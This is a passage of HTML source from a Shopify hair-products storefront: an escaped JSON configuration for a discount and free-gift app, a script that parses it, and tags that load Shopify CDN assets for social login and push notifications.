2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b9272-13f8-76c7-b839-000da10e4a49/appatticserver-687/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019b9272-13f8-76c7-b839-000da10e4a49/appatticserver-687/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "17d3a8f1-6478-4467-9661-1fb4aa544d0d"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




